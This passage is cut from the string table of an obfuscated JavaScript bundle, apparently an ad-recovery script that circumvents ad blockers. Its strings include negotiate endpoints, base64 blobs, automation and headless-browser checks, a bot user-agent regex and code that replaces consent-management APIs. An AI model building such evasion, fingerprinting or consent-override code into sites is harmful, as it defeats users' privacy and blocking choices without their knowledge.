-emphasis-style'>||<'text-emphasis-color'>","butt|round|square","N is expected","clear","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<html","scanString","sourceMapURL could not be parsed","HTMLMediaElement","Wrong node type `","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","call","896562chxslJ","layer","headless_chrome","string-api","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","collect","rad","No element indexed by ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>",".source","100%","bhg.com","Heartbeat timeout.","getComponents",".setPAAPIConfigForGPT","ident-token","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","copy","__as_rej","WebGLRenderingContext is null","<single-animation>#","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","ad01","https://securepubads.g.doubleclick.net/tag/js/gpt.js","baseURI","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","a3luYg==","_top","window.parent.document.domain;","svh","setProperty","__webdriver_script_function","fromSourceMap","min( <calc-sum># )","revokeObjectURL","is_blocking_acceptable_ads","dvmin","<counter()>|<counters()>","normal|break-all|keep-all|break-word|auto-phrase","ac-","Blocked ","Script","reinsert","Combinator is expected","none|<dashed-ident>#","isSafari","event_id","upward","<length>|<percentage>|auto","quizlet.com","findDeclarationValueFragments","transform","finally","edge","preload","async","nearest|up|down|to-zero","getSlots","backgroundImage","Unexpected combinator","N/A","Array","nextElementSibling","s.amazon-adsystem.com","BotdError","is_admiral_active","traffective","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","onParseError","auto|text|none|contain|all","<type-selector>|<subclass-selector>","<custom-property-name>","features","<angle>","compareByGeneratedPositionsInflated","blocking_acceptable_ads","<'margin-top'>","pub_728x90","fromArray","_phantom","Blob","cooktoria.com","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","HEAD","position:relative;align-items:center;display:flex;","Terminate - not registered in db","<wq-name>|<ns-prefix>? '*'","papi","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","data-cmp-ab","b3V0cHV0","$cdc_asdjflasutopfhvcZLmcfl_","normal|compact","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","limit_memory_filter","supports(","meta","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","</pre>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","OutOfPageFormat","unset","timesofindia.indiatimes.com","rotateX( [<angle>|<zero>] )","content-ad","getTime","object-keys","` is missed","clearInterval","<box>#","opt/","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","drag|no-drag","body > div > span > div","removeProperty","pageview_id","startLine","__isPrebidOnly","https://t.html-load.com","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Negotiate async ads failed: ","ab43d8d5","pow( <calc-sum> , <calc-sum> )","token","createDescriptor","i|s","color( <colorspace-params> [/ [<alpha-value>|none]]? )","[recoverTcfCMP] start","cef","shouldApplyGdpr","gecko","AtrulePrelude","raw","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","toString","gpt_disabled_by_missing_tcf","<forgiving-selector-list>","base64 failed","visualViewport","__tcfloaded_cache","Field `","parseContext","<length-percentage>&&hanging?&&each-line?","none|<angle>|[x|y|z|<number>{3}]&&<angle>","consumeUntilLeftCurlyBracketOrSemicolon","PseudoClassSelector","leader( <leader-type> )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","uBlock Origin","start prebid request bidsBackHandler for ","lvi","lvb","] by [","auto? [none|<length>]","element-visible-selector","prev","start|center|end|justify","checkPropertyName","url-not-equal","auto|stable&&both-edges?","static|relative|absolute|sticky|fixed|-webkit-sticky","entries","Nth","scanWord","flex","lookupType","[shorter|longer|increasing|decreasing] hue","justify-content","admiral","auto|<position>","encode","w = window.parent;","none|[first||[force-end|allow-end]||last]","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","class extends self.XMLHttpRequest","normal|<string>","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","cmVzZXJ2ZWQy","/iu3","prompt","normal|reset|<number>|<percentage>","<mask-layer>#","aXJycg==","Negotiate v4 retry(","cache_adblock_circumvent_score","none|vertical-to-horizontal","XMLHttpRequest.onreadystatechange","blur( <length> )","naturalHeight","<'border-bottom-left-radius'>","auto-add|add( <integer> )|<integer>","ACK_INVISIBLE","url-token","document.documentElement.getAttributeNames is not a function","Reflect","httpEquiv","normal|[fill||stroke||markers]","]-token","getEvents",": unfilled negotiations were: [","log_version","Headers","<bg-clip>#","<html><head><script>","invalid protect-id length: ","<boolean-expr[","<'min-width'>","` node type definition","PluginArray","max-height","<feature-value-block>+","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<family-name>#","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","refresh","?as-revalidator=","safari/firefox iframe timeout","ms, fetchElapsed: ","enjgioijew","decorate","-1000px","<'grid-row-gap'> <'grid-column-gap'>?","<'min-block-size'>","driver","<page-selector-list>","MatchOnceBuffer","<'row-gap'> <'column-gap'>?","Element","j7p.jp","aXRoYw==","/negotiate/v4/video?width=","bmxvYw==","skip"," node type","atob-btoa"," | value: ","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","RegExp","start|center|space-between|space-around","<transition-behavior-value>#","positionRule","domAutomationController","onmozfullscreenchange","leftComparison","Feature","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","loader","Operator","onError","isEncodedUrl","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","flat|preserve-3d","reversed( <counter-name> )","[<box>|border|padding|content]#","encodeUrl","next","( <supports-condition> )|<supports-feature>|<general-enclosed>","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","navigator.plugins is undefined","onerror","version","explicit","as_logs"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","generate","horizontal|vertical|inline-axis|block-axis|inherit","default|menu|tooltip|sheet|none","scrolling","video","], Elapsed: ","auto|smooth","OWptYW53eXF4MHM1NHp1dG82aA==","matchRef","mustExcludeStrings","navigator.webdriver is undefined","requestAnimationFrame","test","auto|bullets|numbers|words|spell-out|<counter-style-name>","DocumentFragment","style","Identifier","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","auth","message","originalAds","pluginsLength",'":", ',"attachShadow","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","memory","parseFloat","charCode","wdioElectron","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","marker-start","https://s.html-load.com","__webdriver_evaluate","window.parent.parent.apstag.runtime.callCqWrapper","width-greater-than","windowExternal","window.external.toString is not a function","colon-token","UnicodeRange","[<integer [0,∞]> <absolute-color-base>]#","<complex-real-selector-list>","[auto|reverse]||<angle>","upload","auto|start|end|center|baseline|stretch","<color>","__lastWatirAlert","/cmp.js","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )",'style="background-color: ',"not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<grid-line> [/ <grid-line>]{0,3}","[Bot] bot UA detected, ua=","webGL","[<layer-name>#|<layer-name>?]","textContent","startsWith","data-sdk","edgios","DOMTokenList","Not a Declaration node","cmd","script:","Number of function is expected","size","dataset","Terminate - bot detected","/negotiate/v4/xhr?passcode=","isBlocked","27d518f0","slotRequested","/negotiate/script-set-value?passcode=","data-bypass-check-transform","_blank","max( <calc-sum># )","checkAtruleName","Blocked interstial slot define:","decodeId","test/view/passed","Neither `enter` nor `leave` walker handler is set or both aren't a function","/negotiate/v4/script?passcode=","img_dggnaogcyx5g7dge2a9x2g7yda9d","gpt_disabled","adshield-loaded","inventoryId","onclick","Declaration","followColorScheme","boolean-expr","toUpperCase","useragent","fromSetString","String_replace","reserved2","ddg/","<media-not>|<media-and>|<media-or>|<media-in-parens>","getWrapper","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","__p_","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","[auto|block|swap|fallback|optional]","ad_unit_path",", scrollY: ","auto|none","country","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Generator is already executing.","isNaN","runAdAuction","chrome","decorator","/report","[<line-names>|<name-repeat>]+","405561MyUgpW","safari/firefox src fetch error","translateX( <length-percentage> )","Hyphen minus","object","smsonline.cloud","child|young|old","ACK","Expected more digits in base 64 VLQ value.","[<predefined-rgb-params>|<xyz-params>]","SyntaxError","getAdserverTargeting","protectCss","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Name is expected","iframe negotiate: onLoad, elapsed: ","navigator.connection.rtt is undefined","_WEBDRIVER_ELEM_CACHE","<number-zero-one>","pubads","updateAdInterestGroups","[jis78|jis83|jis90|jis04|simplified|traditional]","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","CrOS","<blend-mode>#","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","as_adblock","<'min-height'>","geniee","Response","infinityfree.com","History","urlGenerate","none|<offset-path>||<coord-box>","replaceSync","Must be between 0 and 63: ","[full-width|proportional-width]","node","Document_querySelector","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","electron","<string>|<image>|<custom-ident>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","script_abort","SupportsDeclaration","domain switch: no src attribute","src","createItem","[auto|alphabetic|hanging|ideographic]","scale3d( [<number>|<percentage>]#{3} )","normal|sub|super","[normal|small-caps]","base[href]","split","<time>#","tokenBefore","running|paused","normal|break-word|anywhere","SharedWorker","as_apply","requestBids","<'border-top-color'>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"this.href='https://paid.outbrain.com/network/redir","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","is_cmp_blocked_finally","ghi","<html><head></head><body></body></html>","xlink:href","data-owner","defineProperties","function-token","getAttributeNames","postMessage","cssWideKeywordsSyntax","none|circle|disc|square","cqmin","CDC","width not set properly","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Brian Paul","gpt-adingo","random","notifications","[<declaration>? ';']* <declaration>?","documentElementKeys","iframe","_isTcfNeeded",'video/mp4; codecs="av01.0.02M.08"',"rem( <calc-sum> , <calc-sum> )","replaceState","Identifier, string or comma is expected","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","channel","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<relative-selector>#","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","<style-condition>|<style-feature>","[recoverTcfCMP] ","<'inset-block-end'>","sticky","<'inline-size'>","clearTimeout","&domain=","offsetAndType","errorTrace","clip-path","insertList","url-path-not-equal","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","port","div","fxios/","_skipValidation","center","none|<shadow>#","insertData","mode","cmpId","char must be length 1","getConfig","setSource","detections","compact","window.Notification is undefined","adapi.inlcorp.com","image-set( <image-set-option># )","<angle-percentage>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","bad-url-token","pending","Terminate - non-adblock","auto|none|scrollbar|-ms-autohiding-scrollbar","<single-animation-composition>#","consumeUntilBalanceEnd","then","Window_fetch","male|female|neutral","MSG_ACK","sectionChange","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","MAIN","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<paint>","instance","brightness( <number-percentage> )","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","none|mandatory|proximity","viewport_document","fetchLater","Google","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<'text-wrap-mode'>||<'text-wrap-style'>","iterations","viewport","atrules","String","none|<position-area>","normal|bold|<number [1,1000]>","aditude","_last","raider.io","writeln","mimeTypes","immediate","cp.edl.co.kr","gpt_requested_time","configurable","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|inter-character|inter-word|none","now","getName","<media-in-parens> [or <media-in-parens>]+","__phantomas","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","none|railed","https://c.amazon-adsystem.com/aax2/apstag.js","width-less-than","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","document.head.appendChild, removeChild, childNodes","sdk","data-","none|capitalize|uppercase|lowercase|full-width|full-size-kana","extra","gdprApplies","removed","<length-percentage>|closest-side|farthest-side","<custom-ident> : <integer>+ ;","/pagead/drt/ui","Window_requestIdleCallback","iframe ready deadline exceeded","selectors","ybar","outerHeight","__uspapiLocator","createContextualFragment","getVersion","AdShield API","MSG_SYN","href","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","heartbeat","none|<url>","jump-start|jump-end|jump-none|jump-both|start|end","revert-layer","scrollHeight","alt","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==",'<a href="',"'>'|'+'|'~'|['|' '|']","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","denied","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","filename","<ident>|<function-token> <any-value> )","slotRenderEnded","<media-in-parens> [and <media-in-parens>]+","abs( <calc-sum> )","text-ad","error on googletag.pubads()","nearest-neighbor|bicubic","width","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","CDC-token","invert(","none|<length-percentage> [<length-percentage> <length>?]?","<'inset-block'>","systemLanguage","document.documentElement is undefined","profile.recoverCMP","normal|break-word","as_domain","XMLHttpRequest","layer(","cqw","substr","r script executed more than once","__$webdriverAsyncExecutor","<'max-block-size'>","Invalid base64 digit: ","redirected","kind","exportSnapshot","toLowerCase","getElementsByTagName","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","try-catch","cmVzZXJ2ZWQx","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Unknown node type: ","svw","insertImpl","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","width-equal-or-less-than","<'margin-block-start'>","[recoverTcfCMP] inserting ","output","line","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","is_brave","failed","<generic>","dvi","adsinteractive","tokens","startOffset","webgl","nodeType","', '*')<\/script>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","lvh","elapsed_time_ms","var(","__fpjs_d_m","eat","reserved2Output","iframe negotiate: configure message timeout: ","Type","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<ns-prefix>? <ident-token>","</p>","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","not_blocking_ads"," used broken syntax definition ","doctype","default|none","url-matched","/negotiate/v4/css?passcode=","caption|icon|menu|message-box|small-caption|status-bar","<number>|<percentage>|none","[Bot] bot detected, botKind=","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","parseSourceMapInput","opera","[[<integer>|infinite]{2}]#|auto","List<","none|[<number>|<percentage>]{1,3}","[above|below|right|left]? <length>? <image>?","https://ad-delivery.net/px.gif?ch=1","value","que","isAbsolute","<namespace-prefix>? [<string>|<url>]","fuse","none|<shadow-t>#","max","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","lookupValue","defineProperty",". Please enable 3rd-party image loading.","applySourceMap","Expect a keyword","!self","readSequence","isGecko","appendScriptElementAsync","mismatchOffset","[proportional-nums|tabular-nums]","padStart","Missed `structure` field in `",'"<", ">", "=" or ")"',"getLocationRange","comma-token","substring","getSizes","/negotiate/v4/fetch?passcode=","process","data:","Condition","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<string> [<integer>|on|off]?","circle|ellipse","<'height'>","Too many hex digits","Unexpected syntax '","longestMatch","lvmin","params","error on contentWindow","nightmarejs","auto|<string>","/cdn/adx/open/integration.html","Navigator","iframe load timeout-fetch error: ","3rd-party xhr error","a2Zwdg==","addProperty_","idFilter","https://","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","auto|never|always","<empty string>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","rotate( [<angle>|<zero>] )","frames","anonymous","ar-yahoo-v1","dvmax",'"><\/script>',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","dpcm","args","is_tcf_required","getAtrule","Identifier is expected but function found","transferSize","document.classList.contains","RTCEncodedAudioFrame","default","match","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","auto||<ratio>","turn","(function(){","add|subtract|intersect|exclude","isLoaded","fetch","<'border-top-left-radius'>","<symbol>","auto|normal|none","scrollY","/negotiate/v4/iframe?passcode=","getElementsByClassName","DisallowEmpty","none|in-flow|all","ZmthZA==","hasFocus","boolean","[clip|ellipsis|<string>]{1,2}","fill","Node_appendChild","Parse error: ","sentrySampleRatio","en-us","<percentage>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","semicolon-token","container","Failed to get encoded-id version: encoded-id is empty","generic( kai )|generic( fangsong )|generic( nastaliq )","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","before doesn't belong to list","use","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","idx","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","profile","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<url> <decibel>?|none","rotateY( [<angle>|<zero>] )","document.querySelectorAll","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","getTokenStart","cmVzZXJ2ZWQyT3V0cHV0","getSlotId","http:","true","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","_Selenium_IDE_Recorder","Date.now is not a function","drop-shadow( <length>{2,3} <color>? )","matrix3d( <number>#{16} )","0d677ebc-1f69-4f65-bda7-2e402eb202d5","center|start|end|flex-start|flex-end","https://html-load.com","Failed to detect bot: botd timeout","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","linear|radial","port2","normal|italic|oblique <angle>{0,2}","window.top._df.t","reserved1Input","dispatchEvent","sizes","types","9999","1.9.1","writable","<compound-selector> [<combinator>? <compound-selector>]*","visible|hidden","generated","add","Terminate - memory limit threshold","MessagePort","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","emit","useractioncomplete","window.process is","3rd-party fetch error: ","dpi","addConnectionHandler","http://127.0.0.1","findLast",", width: ","firstCharOffset","grad","JlhEX1FPaE1ybHRwUjFjNHpHClk=","normal|[<string> <number>]#","` should not contain a prelude","__tcfapi","left|right|none|inline-start|inline-end","scheduler unhandled exception - ","Failed to detect bot:","forsal.pl","VENDOR","Url","most-width|most-height|most-block-size|most-inline-size","IFrame","contentAreaSelectors","passcode","bidsBackHandler","createElement","w = window.parent.parent;","attributes","Element_setAttribute","custom","setItem","image( <image-tags>? [<image-src>? , <color>?]! )","[<angle>|<side-or-corner>]? , <color-stop-list>","ms, passcode: ","getOwnPropertyDescriptor","getOwnPropertyNames","-webkit-calc(","link","close","none|<single-transition-property>#","<bg-size>#","normal|<length-percentage>","pagehide","midhudsonnews.com","getAtruleDescriptor","https://content-loader.com","before","<mf-plain>|<mf-boolean>|<mf-range>","gpt_slot_rendered_time","Failed to load 3rd-party image. Please enable 3rd-party image loading.","onreadystatechange","Element_getAttribute","inventory","5130034JfZEjD","googletag","scale( [<number>|<percentage>]#{1,2} )","nextNonWsCode","data-non-sharding","`, expected `","pluginsArray","result","(-token","prebid","none|strict|content|[[size||inline-size]||layout||style||paint]","pseudo","d2VneWpwenV4MzhxMmE5dm1pZm90","j-town.net","parseInt","sign( <calc-sum> )","none|blink","<font-weight-absolute>{1,2}","selector","img_","AddMatchOnce","_ignoreInvalidMapping","[<page-selector>#]?","_serializeMappings","/favicon.ico?","ChromeDriverw","element-attributes","[<length-percentage>|left|center|right]#","<url>|none","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","get-computed-style","toPrimitive","evaluate","NodeList","defineSlot","slice","light-dark( <color> , <color> )","navigator.permissions.query is not a function","https://img-load.com","errArgs","column","<font-stretch-absolute>{1,2}","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Integer is expected","resolve","normal|auto|<position>","compareByOriginalPositions","auto|from-font|[under||[left|right]]","none|<custom-ident>","origin","Intl","isUnregistered","auto|sRGB|linearRGB","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","miter|round|bevel","resource","leboncoin.fr","readystatechange","getElementById","image-src: display-none","polarbyte","http","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","adv-space","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","calc( <calc-sum> )","lookupOffsetNonSC","freestar","getAttribute","MediaSettingsRange","document.classList.remove not work","appendData","getRandomValues","fmget_targets","adUnits","Bad syntax reference: ","Promise","webdriverio","concat","Blocked slot define: [","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","sping","CefSharp","skewX( [<angle>|<zero>] )","<-ms-filter-function>+","gecko/","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","auto|wrap|nowrap","event_sample_ratio","\x3c!--","Blocked prebid request for ","iframe ready timeout (fetch error)","label","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","'))","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","sleipnir/","Type of node should be an Object","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<length-percentage>|<flex>|min-content|max-content|auto","auto|none|preserve-parent-color","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","return this","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","window.as_location","isBrave","addEventListener","_sourcesContents","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","worldhistory.org","endpoint","layer( <layer-name> )","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","[first|last]? baseline","unprotect","data-skip-protect-name","navigator.appVersion is undefined"," requestBids.before hook: ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Node_insertBefore","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|<color>{2}","length","fGAJJ1JxajZDTldIXUk4c3g3dTNm","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","ClassSelector","webkitMediaStream","UserAgent","none|repeat( <length-percentage> )","marginwidth","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","done","dictionnaire.lerobert.com","attributeFilter","Rule","getOutOfPage",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              